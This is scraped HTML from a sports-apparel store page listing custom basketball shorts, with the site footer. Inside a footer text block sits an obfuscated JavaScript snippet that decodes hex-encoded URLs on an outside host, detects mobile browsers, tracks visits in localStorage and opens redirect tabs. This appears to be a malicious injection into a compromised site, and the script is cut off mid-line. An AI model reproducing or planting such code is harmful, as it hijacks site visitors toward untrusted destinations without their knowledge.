https://xroadsports.us/wp-content/uploads/2022/10/7.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="7" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/custom-edge-reversible-basketball-sublimate-sagesse-shorts/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="102379" data-product_sku="NBS-90-REV-SWIFT-S" aria-label="Select options for &ldquo;EDGE Reversible Basketball Swift Sagesse Shorts&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102379" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102379" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/custom-edge-reversible-basketball-sublimate-sagesse-shorts/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">EDGE Reversible Basketball Swift Sagesse Shorts</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;56.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">EDGE Reversible Basketball Swift Sagesse Shorts</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 17, 2022</span><time class="updated" datetime="2024-05-29T18:04:29-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>

					
							<li class="hongo-alternate-image-wrap product type-product post-102273 status-publish instock product_cat-custom-basketball-shorts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/custom-xlite-reversible-basketball-tackle-twill-sublimate-shorts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/24-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/24-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/24-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/24-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/24-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/24-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/24-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/24-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/24-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/24-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/24-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/24-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/24.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="24" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/24-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/24-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/24-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/24-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/24-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/24-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/24-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/24-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/24-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/24-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/24-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/24-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/24.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="24" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/custom-xlite-reversible-basketball-tackle-twill-sublimate-shorts/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="102273" data-product_sku="NBS-88-REV-MAX" aria-label="Select options for &ldquo;xLite Reversible Basketball Max Shorts&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102273" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102273" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/custom-xlite-reversible-basketball-tackle-twill-sublimate-shorts/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">xLite Reversible Basketball Max Shorts</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;46.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">xLite Reversible Basketball Max Shorts</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 15, 2022</span><time class="updated" datetime="2024-05-29T18:12:16-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>

					
							<li class="hongo-alternate-image-wrap product type-product post-102234 status-publish last instock product_cat-custom-basketball-shorts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="product-thumb-wrap">
		<a href="https://xroadsports.us/custom-xlite-basketball-tackle-twill-sublimate-pink-cubs-shorts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="NBS 88 MAX (5)" /><img width="360" height="360" src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-360x360.jpg" class="hongo-alternate-image attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-88-MAX-5.jpg 1000w" sizes="auto, (max-width: 360px) 100vw, 360px" title="NBS 88 MAX (5)" /><div class="product-overlay"></div></a>				<div class="product-buttons-wrap" data-tooltip-position="right">
					<a href="https://xroadsports.us/custom-xlite-basketball-tackle-twill-sublimate-pink-cubs-shorts/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable add_to_cart_button" data-product_id="102234" data-product_sku="NBS-88-SWIFT-1" aria-label="Select options for &ldquo;xLite Basketball Max Pink Cubs Shorts&rdquo;" rel="nofollow"><i class="icon-layers" title="Select options"></i><span class="add-to-cart-text button-text">Select options</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102234" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Quick View"></i><span class="quick-view-text button-text">Quick View</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="102234" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Add to Wishlist"></i><span class="wish-list-text button-text">Add to Wishlist</span></a>
				</div><!-- .product-buttons-wrap -->
				</div><!-- .product-thumb-wrap -->
	<div class="product-title-price-wrap">
		<a href="https://xroadsports.us/custom-xlite-basketball-tackle-twill-sublimate-pink-cubs-shorts/" class="hongo-LoopProduct-link">
			<h2 class="woocommerce-loop-product__title">xLite Basketball Max Pink Cubs Shorts</h2>
		</a>
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span><span class="screen-reader-text">Price range: &#36;16.00 through &#36;24.00</span></span>
<div class="hongo-rich-snippet display-none"><span class="entry-title">xLite Basketball Max Pink Cubs Shorts</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">October 15, 2022</span><time class="updated" datetime="2024-05-29T18:12:43-05:00">May 29, 2024</time></div>	</div><!-- .product-title-price-wrap -->
	</li>

					
					</ul>

					</div>
	</section>
	
</div>

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 21.000000,
			items:[{
				id: "gla_102349",
				price: 21.000000,
				google_business_vertical: "retail",
				name: "EDGE Basketball Swift Black Impact Shorts",
				category: "SHORTS",
			}]});
/* ]]> */
</script>

					
					</div></div>

				
							</div>
		
			</div>
		</div>
	</section>

        <!-- footer -->
        <footer id="colophon" class="footer-main-wrapper site-footer footer-sticky footer-dark-style" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div class="container">
                <p><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1558698039170 hongo-footer-middle  hongo-stretch-content hongo-stretch-content-fluid  hongo_responsive_1558698039175"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-3 vc_col-xs-12 xs-text-center"><div class="vc_column-inner vc_custom_1558775900328  hongo_responsive_1558775900331"><div class="wpb_wrapper"><div  class="hongo-single-image text-left  vc_custom_1650285948748 xs-display-inline-block"><a class="hongo-single-image-link" href="https://xroadsports.us"   title="Header Text Logo White"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/04/Header-Text-Logo-White-1.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/04/Header-Text-Logo-White-1.png"  alt="Image" title="Header Text Logo White" /></a></div><div class="text-block-content hongo-text-block-5 vc_custom_1667132315159 last-paragraph-no-margin  hongo_responsive_1667132315160"><p>when it comes to <strong>TEAM</strong>Sports uniforms, we proudly say "customization has no limits, so we're"</p>
</div><div  class="hongo-social-links social-icon-style-1 social-icon-2"><ul class="very-small-icon"><li><a class="facebook-f" target="_blank" href="https://www.facebook.com/xroadsports.us"><i class="fa-brands fa-facebook-f"></i></a></li><li><a class="x-twitter" target="_blank" href="https://twitter.com/xroadmfg"><i class="fa-brands fa-x-twitter"></i></a></li><li><a class="linkedin-in" target="_blank" href="https://www.linkedin.com/company/xroadmfg"><i class="fa-brands fa-linkedin-in"></i></a></li><li><a class="instagram" target="_blank" href="https://www.instagram.com/xroadsports"><i class="fa-brands fa-instagram"></i></a></li><li><a class="pinterest-p" target="_blank" href="https://www.pinterest.com/xroadsports"><i class="fa-brands fa-pinterest-p"></i></a></li><li><a class="youtube" target="_blank" href="https://www.youtube.com/channel/UCL_z40WnlN3JD2uBNwhgnCQ"><i class="fa-brands fa-youtube"></i></a></li><li><a class="envelope" target="_blank" href="http://info@xroadsports.us"><i class="fa-solid fa-envelope"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558775908565"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-16 navigation-link-vertical"><li class="menu-item menu-title alt-font">Categories</li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/football/" target="_self">Football</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/custom-basketball/" target="_self">Basketball</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/ice-hockey/" target="_self">Hockey</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/custom-basketball/" target="_self">Baseball</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/7-on-7-uniform-builder" target="_self">7on7 Football</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/accessories" target="_self">Accessories</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558775914452"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-17 navigation-link-vertical"><li class="menu-item menu-title alt-font">Customer Service</li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/help-and-support/" target="_self">Help & support</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/shipping-and-delivery/" target="_self">Shipping and delivery</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/?page_id=9335" target="_self">Payment method</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/terms-and-conditions/" target="_self">Terms and conditions</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/privacy-policy" target="_self">Privacy Policy</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/order-tracking/" target="_self">Track myOrder</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558775976036"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-18 navigation-link-vertical"><li class="menu-item menu-title alt-font">Company</li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/business-locations/" target="_self">Where We Are</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/customize-services/" target="_self">Our services</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/patents/" target="_self">Patents</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/?page_id=9317" target="_self">Get the voucher</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/xroad-sports-catalog/" target="_blank">XROAD Sports Catalog</a></li><li class="menu-item"><a class="navigation-links" href="https://xroadsports.us/contact-us" target="_self">Contact us</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-3 vc_col-xs-12 sm-clear-both xs-text-center" data-clear-both="sm-clear-both"><div class="vc_column-inner vc_custom_1558777330441  hongo_responsive_1558777330443"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar "><div class="widget widget_hongo_latest_post_widget" id="hongo_latest_post_widget-2"><div class="widget-title alt-font">Latest Blog Post</div><ul class="latest-post hongo-latest-blog-widget latest-post-style-2"><li class="border-bottom"><figure><a href="https://xroadsports.us/custom-team-uniforms/"><img width="200" height="133" src="https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-200x133.png" class="attachment-hongo-popular-posts-thumb size-hongo-popular-posts-thumb" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-200x133.png 200w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-300x200.png 300w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-1024x683.png 1024w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-768x512.png 768w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-1536x1025.png 1536w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-84x56.png 84w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-450x300.png 450w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-1184x790.png 1184w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-360x240.png 360w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-800x534.png 800w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image.png 1820w" sizes="auto, (max-width: 200px) 100vw, 200px" title="custom design image" /></a></figure><div class="hongo-latest-blog-widget"><a class="latest-blog-title" href="https://xroadsports.us/custom-team-uniforms/"><span>Custom Uniform Orders</span></a><div class="latest-blog-meta-date">October 20, 2022</div></div></li><li class="border-bottom"><div class="hongo-latest-blog-widget"><a class="latest-blog-title" href="https://xroadsports.us/who-is-xroad-sports/"><span>XROAD SPORTS</span></a><div class="latest-blog-meta-date">March 28, 2022</div></div></li></ul></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1558695657447 hongo-footer-bottom  vc_row-has-fill hongo-stretch-content hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex  hongo_responsive_1558695657451"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6 vc_col-md-4 sm-text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-6 last-paragraph-no-margin"><p>2026 is Proudly Powered by XROAD™</p>
</div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6 vc_col-lg-4 vc_col-md-5 text-center"><div class="vc_column-inner  hongo_responsive_1558695855087"><div class="wpb_wrapper"></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid   hongo-footer-middle"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-7 last-paragraph-no-margin"><p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 